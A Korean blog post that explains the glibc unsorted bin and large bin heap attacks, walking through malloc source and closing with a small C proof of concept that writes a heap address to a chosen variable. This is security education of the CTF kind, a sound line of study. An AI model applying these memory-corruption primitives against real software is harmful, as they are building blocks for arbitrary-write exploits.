[Exploit Tech Analysis][Heap] Unsorted/Large Bin Attack
1. Unsorted Bin Attack
이 공격은 unsortedbin에 들어가 있는 청크의 bk필드를 target address - 0x10으로 덮은 후, 해당 청크를 할당해 (즉, 해당 청크가 unsortedbin에서 빠져나오며) 원하는 주소에 main_arena+N을 쓰는 공격 방식이다. 이때 main_arena+N은 unsortedbin의 위치이기 때문에 이를 통한 libc leak이 가능하다.
// Def. in /malloc/malloc.c, in function _int_malloc(), line 3470 (@glibc-2.23)
while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av)) // (1)
{
bck = victim->bk; // (2)
...
unsorted_chunks (av)->bk = bck; // (3)
bck->fd = unsorted_chunks (av);
...
}
이때 av는 현재 사용중인 arena를 가리키며, unsorted_chunks(av)는 해당 arena에서의 unsorted bin 위치를 반환하는 매크로이다. 이를 고려해 동작 방식을 살펴보면 다음과 같다. 여기서는 unsortedbin에 chunk0와 chunk1 두 개의 청크가 존재한다고 가정했다.

unsorted_chunks (av)->bk와unsorted_chunks (av)가 일치하지 않으므로unsortedbin에 청크가 존재한다는 것을 알 수 있다. (만약 청크가 존재하지 않았다면 두 값이 같을 것이다.)- 따라서
victim은chunk0,bck는chunk1이 된다.

chunk0에 대한 unlink과정을 수행하고,chunk0를 반환한다.

이때 chunk0의 bk를 target-0x10으로 조작하면 bck->fd = unsorted_chunks (av)가 target-0x10+0x10 = unsorted_chunks(av)가 되며 원하는 주소인 target에 unsorted_chunks(av)를 쓸 수 있게 된다.
이 공격 방식은 glibc-2.29부터 새로운 검사들이 도입되며 앞선 글에서 살펴본 것처럼 쓸 수 없게 되었다.
// Def. in /malloc/malloc.c, in function _int_malloc(), line 3740 (@glibc-2.29)
while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))
{
bck = victim->bk;
size = chunksize (victim);
mchunkptr next = chunk_at_offset (victim, size);
if (__glibc_unlikely (size <= 2 * SIZE_SZ)
|| __glibc_unlikely (size > av->system_mem))
malloc_printerr ("malloc(): invalid size (unsorted)");
if (__glibc_unlikely (chunksize_nomask (next) < 2 * SIZE_SZ)
|| __glibc_unlikely (chunksize_nomask (next) > av->system_mem))
malloc_printerr ("malloc(): invalid next size (unsorted)");
if (__glibc_unlikely ((prev_size (next) & ~(SIZE_BITS)) != size))
malloc_printerr ("malloc(): mismatching next->prev_size (unsorted)");
if (__glibc_unlikely (bck->fd != victim)
|| __glibc_unlikely (victim->fd != unsorted_chunks (av)))
malloc_printerr ("malloc(): unsorted double linked list corrupted");
if (__glibc_unlikely (prev_inuse (next)))
malloc_printerr ("malloc(): invalid next->prev_inuse (unsorted)");
...
2. Large Bin Attack
Unsorted Bin Attack을 large bin에서 수행한다고 생각하면 된다. 이때 unsorted bin과 마찬가지로 large bin도 검사를 수행하지만, unsorted bin과는 다르게 검사를 우회할 수 있는 방법이 존재한다. 이 방법을 쓰면 원하는 값을 쓰는 것은 불가능하지만, 원하는 주소에 특정 값을 쓸 수 있게 된다.
large bin에 들어가있는 청크는 다음과 같이 생겼다.

이때 fd와 bk는 다른 bin과 마찬가지로 다음 청크와 이전 청크를 가리키는 포인터들이며, 특이하게 nextsize_fd와 nextsize_bk가 존재한다.
large bin은 같은 bin에 같은 사이즈를 가지는 청크만을 넣는 것이 아니라, 일정 범위 안의 크기를 가진 청크를 한 번에 보관하기 때문에
요청한 크기에 가장 잘 부합하는 청크를 빠르게 탐색하기 위해 크기순으로 정렬되어 있어야 한다.
이를 위해 nextsize_fd와 nextsize_bk를 double linked list로 연결해 관리한다. 공격에 사용되는 것은 nextsize_bk 필드이다.
// Def. /malloc/malloc.c, ln function _int_malloc(), line 4174 (@glibc-2.39)
if (fwd != bck)
{
/* Or with inuse bit to speed comparisons */
size |= PREV_INUSE;
/* if smaller than smallest, bypass loop below */
assert (chunk_main_arena (bck->bk));
if ((unsigned long) (size) < (unsigned long) chunksize_nomask (bck->bk)) // (1)
{
fwd = bck;
bck = bck->bk;
victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
}
else
{
assert (chunk_main_arena (fwd));
while ((unsigned long) size < chunksize_nomask (fwd))
{
fwd = fwd->fd_nextsize;
assert (chunk_main_arena (fwd));
}
if ((unsigned long) size == (unsigned long) chunksize_nomask (fwd))
/* Always insert in the second position. */
fwd = fwd->fd;
else
{
victim->fd_nextsize = fwd;
victim->bk_nextsize = fwd->bk_nextsize;
if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd)) // (2)
malloc_printerr ("malloc(): largebin double linked list corrupted (nextsize)");
fwd->bk_nextsize = victim;
victim->bk_nextsize->fd_nextsize = victim;
}
bck = fwd->bk;
if (bck->fd != fwd)
malloc_printerr ("malloc(): largebin double linked list corrupted (bk)");
}
}
else
victim->fd_nextsize = victim->bk_nextsize = victim;
주목해야 할 부분은 첫 번째 분기문 (1)이다. size < chunksize_nomask(bck->bk)를 만족하는 청크에 대해서는(즉, 기존의 largebin에 들어있던 청크보다 더 작은 청크에 대해서는)
여러 조건들(2)를 검사하지 않는 것을 볼 수 있다. 따라서 다음과 같이 largebin에 들어가는 두 청크를 할당하고, 크기가 작은 청크의 nextsize_bk를 조작하면 조건 검사 없이 원하는 주소에 victim의 주소를 쓸 수 있게 된다.
참고로 unsorted bin에 들어간 청크를 large bin으로 옮기는 것은 unsorted bin에 청크가 들어간 상태에서 tcache 이상의 크기를 갖는 청크를 할당받으면 된다. 1 자세한 내용은 glibc 코드를 읽어보면 간단히 알 수 있다.
// Def. in /malloc/malloc.c, in function _int_malloc(), line 4069 (@glibc-2.39)
while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))
{
bck = victim->bk;
size = chunksize (victim);
mchunkptr next = chunk_at_offset (victim, size);
...
if (in_smallbin_range (nb) &&
bck == unsorted_chunks (av) &&
victim == av->last_remainder &&
(unsigned long) (size) > (unsigned long) (nb + MINSIZE))
{
...
#include <stdio.h>
#include <stdlib.h>
#include <assert.h>
int main(){
setvbuf(stdout,NULL,_IONBF,0);
unsigned long target = 0;
char *p1 = malloc(0x428);
malloc(0x18); // guard
unsigned long *p2 = malloc(0x418);
malloc(0x18); // guard
free(p1);
malloc(0x438); // p1 -> largebin
free(p2);
*(unsigned long *)(p1 + 0x18) = (unsigned long)(&target - 0x4);
malloc(0x438);
printf("%p %p\n", p2 - 2, (void *)target);
return 0;
}
실행하면 다음과 같이 target에 p2 - 0x8의 주소가 들어가 있음을 알 수 있다.
$ ./largebin_attack
0x561df110a6e0 0x561df110a6e0
Reference
- https://github.com/shellphish/how2heap/blob/master/glibc_2.39/large_bin_attack.c
- https://github.com/shellphish/how2heap/blob/master/glibc_2.27/unsorted_bin_attack.c
-
이때 당연히 large bin으로 들어가기를 원하는 청크의 크기를 할당받으면 안 된다! 그러면 해당 청크가 large bin으로 들어가는 대신
malloc()의 결과로 반환되어버린다. ↩

Leave a comment